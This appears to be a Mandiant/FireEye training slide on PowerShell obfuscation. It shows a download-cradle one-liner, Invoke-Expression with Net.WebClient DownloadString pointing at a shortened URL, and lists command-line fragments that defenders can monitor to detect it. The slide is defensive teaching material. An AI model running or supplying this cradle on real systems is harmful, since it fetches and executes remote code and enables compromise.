 Obfuscation Example: (New-Object Net.WebClient)

• Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")

• What process command line arguments can we monitor for this?
  • Invoke-Expression
  • New-Object
  • Net.WebClient
  • ).DownloadString("http (url is a string and can be concatenated)

MANDIANT
A FireEye® Company

FireEye